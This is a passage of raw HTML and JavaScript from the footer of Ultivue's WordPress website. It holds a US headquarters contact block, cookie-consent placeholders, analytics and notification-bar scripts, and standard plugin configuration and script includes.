jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>



<div class="col col-md-6 p-5">
<h3 class="wp-block-heading">Headquarters US</h3>



<p>763D Concord Avenue<br>Cambridge, MA 02138-1044, USA<br>+1 877-858-4883<br><a href="mailto:contact@ultivue.wpenginepowered.com">contact@ultivue.com</a></p>



 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="google-maps" data-borlabs-cookie-content="[base64]"><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-google-maps"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/brlbs-cb-google-maps-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>Google Maps</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</div>
</div>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23"}}
</script>
<script type="module" src="https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="module" src="https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-legacy-backward-compatibility.min.js?ver=3.3.23" id="borlabs-cookie-legacy-backward-compatibility-js-module"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5103033.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #f00075;
            background: -moz-linear-gradient(top, #f00075 0%, #f00075 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f00075), color-stop(100%,#f00075));
            background: -webkit-linear-gradient(top, #f00075 0%,#f00075 100%);
            background: -o-linear-gradient(top, #f00075 0%,#f00075 100%);
            background: -ms-linear-gradient(top, #f00075 0%,#f00075 100%);
            background: linear-gradient(to bottom, #f00075 0%, #f00075 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f00075', endColorstr='#f00075',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #ffa500;
            background: -moz-linear-gradient(top, #ffa500 0%, #ffa500 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffa500), color-stop(100%,#ffa500));
            background: -webkit-linear-gradient(top, #ffa500 0%,#ffa500 100%);
            background: -o-linear-gradient(top, #ffa500 0%,#ffa500 100%);
            background: -ms-linear-gradient(top, #ffa500 0%,#ffa500 100%);
            background: linear-gradient(to bottom, #ffa500 0%, #ffa500 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffa500', endColorstr='#ffa500',GradientType=0 );

            background-repeat: no-repeat;
            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ultivue.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ultivue.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #000000;
            background-color: #000000;
            color: #FFFFFF;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #C0C0C0;
            background-color: #C0C0C0;
            }
            @media screen and (max-device-width: 640px) { #wpfront-notification-bar-spacer  { display:none; } }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer   ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed load top ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <p class="p1">Check Out Our Partnership Page</p>                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="https://ultivue.com/partners/"  target="_blank" rel="noopener">Learn More</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            <!-- '[WPFront Notification Bar] Page generated at 2026-01-16 01:53:29 pm. '--><script type="text/javascript">console.log('[WPFront Notification Bar] Page generated at 2026-01-16 01:53:29 pm.');console.log('[WPFront Notification Bar] Notification bar is enabled.');console.log('[WPFront Notification Bar] Writing HTML template.');console.log('[WPFront Notification Bar] Writing JS load script.');</script>                <script type="text/javascript">
                console.log('[WPFront Notification Bar] Starting JS scripts execution.');                </script>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":40,"fixed_position":false,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":0,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":true,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
            console.log('[WPFront Notification Bar] Waiting for JS function "wpfront_notification_bar".');                        setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://ultivue.com/wp-content/plugins/essential-blocks/","image_url":"https://ultivue.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://ultivue.com/wp-admin/","rest_rootURL":"https://ultivue.com/wp-json/","ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","nft_nonce":"749875eb3e","post_grid_pagination_nonce":"c4dcc73ec5","placeholder_image":"https://ultivue.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"true","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"-04:00","gmt_offset":"-4"};
var EssentialBlocksProLocalize = {"eb_pro_plugins_url":"https://ultivue.com/wp-content/plugins/essential-blocks-pro/","image_url":"https://ultivue.com/wp-content/plugins/essential-blocks-pro/assets/images","eb_pro_version":"2.7.1","ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","adv_search_nonce":"5f6a3eabc2","eb_dynamic_tags":"eb-dynamic-tags","data_table_nonce":"14340afa40","recaptcha_type":null,"post_grid_search_nonce":"9eb4ea6875","fancy_chart_nonce":"dc855ec33f"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=d41d8cd98f00b204e9800998ecf8427e" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=721ed07ba74a64b4f5b3e7979ca99bae" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper@8/swiper-bundle.min.js?ver=20240726" id="swiper-2-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.10.2/gsap.min.js?ver=20240726" id="scrolltrigger-3-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.10.2/ScrollTrigger.min.js?ver=20240726" id="scrolltrigger-4-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=20240726" id="gsap-2-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=20240726" id="scrolltrigger-2-js"></script>
<script type="text/javascript" src="https://unpkg.com/webgl-fluid@0.0.4/dist/webgl-fluid.umd.min.js?ver=20240726" id="webgl-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/hc-sticky.js?ver=06f4f90af91a01ea64e54b5d859bdbd2" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/zoomist.min.js?ver=58f6abf5942f0b5235cf7b66b0e87771" id="zoomist-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/nice-select2.js?ver=b99f3edc6424241374b616612d1f91fe" id="znice-select2-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/OverlayScrollbars.min.js?ver=6c76d6bbcefd02e4ba592bf9f4e8c5dd" id="overlayscrollbars-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/common.js?ver=77b4cad6b7ba83d3c951a4d1c85a10f2" id="common-2-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var blank_obj = {"ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/custom.js?ver=eccece42922c79e3e480faf4858c41c6" id="custom-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/constructor.js?ver=faa3adbf0480853df033f9c42bd36f87" id="constructor-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/constructor-uvue.js?ver=e1960d43f6b921348e9e58dbfb78f9f3" id="constructor-uvue-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/contact/js/contact.js?ver=402fb577dcd7ec1d022672eac4ae6ee7" id="contact-js-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/chatbot-button.js?ver=842faf7df1aa34e0a1f84dfd95c6dbe0" id="chatbot_js-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95b3aeeb2047667016c7f8" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/hooks.min.js?ver=90e932bd9e62583fc494c00498cfe7f5" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://ultivue.com/wp-content/plugins/popup-maker/","ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php","restapi":"https://ultivue.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"10243","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://ultivue.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-10498":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".video-pop","do_default":true}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10244","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10498,"slug":"video"},"pum-10273":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".login"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10244","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"600","animation_origin":"center bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10273,"slug":"login"},"pum-10252":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".open-offcanvas,a[href*=\"/sales/\"],a[href$=\"/sales\"],a[href*=\"/sales?\"],a[href*=\"/contact/\"],a[href$=\"/contact\"],a[href*=\"/contact?\"]"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10244","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"96%","custom_height_auto":false,"custom_height":"93%","scrollable_content":true,"animation_type":"fadeAndSlide","animation_speed":"600","animation_origin":"center bottom","open_sound":"none","custom_sound":"","location":"center bottom","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10252,"slug":"contact"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ultivue.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755249780&amp;ver=d7a592dfb6ad3d5ad7065a5cddada032" id="popup-maker-site-js"></script>
<script type="text/javascript" id="ur-login-js-extra">
/* <![CDATA[ */
var ur_login_params = {"ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","ur_login_form_save_nonce":"7d09abdda5","ajax_submission_on_ur_login":"1","recaptcha_type":"","ajax_form_submit_error":"Something went wrong while submitting form through AJAX request. Please contact site administrator."};
//# sourceURL=ur-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/ur-login.min.js?ver=2b9b7a3fd1110cd52e0c895617d6674d" id="ur-login-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/ur-common.min.js?ver=55f91be5f9635d8394dc0ce0adfe2f5f" id="ur-common-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/jquery.validate.min.js?ver=37a473449a5efcf84ded3ea66ea101df" id="ur-jquery-validate-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=f191173263ea63f541b72d67e9afbebb" id="ur-inputmask-js"></script>
<script type="text/javascript" id="user-registration-js-extra">
/* <![CDATA[ */
var user_registration_params = {"ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","user_registration_form_data_save":"073948c52a","user_registration_profile_details_save":"69fec75ff1","user_registration_profile_picture_upload_nonce":"7afd5f8e90","user_registration_profile_picture_remove_nonce":"b2644d71a8","form_required_fields":["user_email","user_pass"],"login_option":"","recaptcha_type":"v2","user_registration_profile_picture_uploading":"Uploading...","user_registration_profile_picture_removing":"Removing...","ajax_submission_on_edit_profile":"1","message_required_fields":"This field is required.","message_email_fields":"Please enter a valid email address.","message_url_fields":"Please enter a valid URL.","message_number_fields":"Please enter a valid number.","message_confirm_password_fields":"Password and confirm password not matched.","message_min_words_fields":"Please enter at least %qty% words.","message_validate_phone_number":"Please enter a valid phone number.","message_username_character_fields":"Please enter a valid username.","message_confirm_email_fields":"Email and confirm email not matched.","message_confirm_number_field_max":"Please enter a value less than or equal to %qty%.","message_confirm_number_field_min":"Please enter a value greater than or equal to %qty%.","message_confirm_number_field_step":"Please enter a multiple of %qty%.","message_min_length_fields":"Please enter at least %qty% characters.","message_max_length_fields":"Please enter no more than %qty% characters.","ursL10n":{"user_successfully_saved":"User successfully registered.","user_under_approval":"User registered. Wait until admin approves your registration.","user_email_pending":"User registered. Verify your email by clicking on the link sent to your email.","captcha_error":"Captcha code error, please try again.","hide_password_title":"Hide Password","show_password_title":"Show Password","i18n_total_field_value_zero":"Total field value should be greater than zero.","i18n_discount_total_zero":"Discounted amount cannot be less than or equals to Zero. Please adjust your coupon code.","password_strength_error":"Password strength is not strong enough"},"is_payment_compatible":"1","ur_hold_data_before_redirection":"","ajax_form_submit_error":"Something went wrong while submitting the form. Please try again. If the issue continues, contact the site administrator for help","logout_popup_text":"Are you sure you want to logout?","logout_popup_cancel_text":"Cancel","user_registration_checkbox_validation_message":"Please select no more than {0} options.","user_registration_membership_renew_plan_button_text":"Change","network_error":"Network error"};
//# sourceURL=user-registration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/user-registration.min.js?ver=6069ebaed5918d099083f0a5c7efd6f3" id="user-registration-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/user-registration-form-validator.min.js?ver=fe4f531005a78aab5fa73b8044baf328" id="ur-form-validator-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca91ab0f09dea134975c51" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/i18n.min.js?ver=3a5838d1182eb0b11f5a58bfe26e2529" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/a11y.min.js?ver=fc6bf7359b5df821cb6e4f8038a53296" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab7e9e26723e6ab243e8f8" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8ae180f69310fe48eb81c27a45cca8e8"},"ajax":{"ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"61b9a6b158","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"090b5c4ad8"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7a684a8d2a3feb934b64b" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=9262d5f4040ea742a84a6dd5a4c472a7" id="megamenu-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=1e4e7bd26c2d1b7ae7119b9d30255c46" id="megamenu-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ultivue.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ultivue.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>Facebook</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-gravity-forms-recaptcha">
